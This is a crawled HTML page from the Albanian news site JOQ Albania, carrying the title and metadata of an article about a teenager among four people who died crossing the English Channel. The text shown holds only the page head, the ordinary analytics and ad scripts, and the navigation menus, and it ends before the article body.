

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1093445.html
body_size: 20560
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Një adoleshent është në mesin e katër personave që vdiqën në Kanalin Anglez të mërkurën. Udhëheqësi i Këshillit të Qarkut Kent, Roger Gough tha se një nga katër personat që vdiqën ndërsa u përpoqën të kalonin Kanalin këtë javë ishte një..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1093445.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1093445.html">-->
    <meta name="author" content="A.Shehaj" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1093445.html" />
    <meta property="og:title" content="Një adoleshent në mesin e viktimave në Kanalin Anglez, të mbijetuarit po luftojnë për jetën në spital" />
    <meta property="og:description" content="Një adoleshent është në mesin e katër personave që vdiqën në Kanalin Anglez të mërkurën. Udhëheqësi i Këshillit të Qarkut Kent, Roger Gough tha se një nga katër personat që vdiqën ndërsa u përpoqën të kalonin Kanalin këtë javë ishte një..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2022/12/Screenshot001-5.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Një adoleshent në mesin e viktimave në Kanalin Anglez, të mbijetuarit po luftojnë për jetën në spital" />
	<meta name="twitter:description" content="Një adoleshent është në mesin e katër personave që vdiqën në Kanalin Anglez të mërkurën. Udhëheqësi i Këshillit të Qarkut Kent, Roger Gough tha se një nga katër personat që vdiqën ndërsa u përpoqën të kalonin Kanalin këtë javë ishte një..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2022/12/Screenshot001-5.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Një adoleshent në mesin e viktimave në Kanalin Anglez, të mbijetuarit po luftojnë për jetën në spital</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

